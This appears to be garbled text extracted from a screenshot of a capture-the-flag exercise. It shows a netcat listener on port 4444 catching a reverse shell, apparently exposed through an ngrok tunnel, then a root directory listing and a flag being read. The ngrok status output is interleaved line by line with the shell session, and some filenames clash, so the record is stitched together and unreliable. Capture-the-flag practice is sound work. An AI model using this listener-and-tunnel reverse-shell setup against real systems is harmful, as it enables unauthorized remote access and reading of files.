 └─$ nc -lvvp 4444 (Ctrl+C to quit)
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 40294
ls serena (Plan: Free)
app.jar 2.3.40
my.log United States (us)
ls / http://127.0.0.1:4040
app tcp://4.tcp.ngrok.io:16215
bin
boot ttl opn rt1 rt5
dev 15 0 0.06 0.0
etc
flag_55
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag_557810840
^[[A^[[B
cat /flag_55
ctfhub{827 f05c}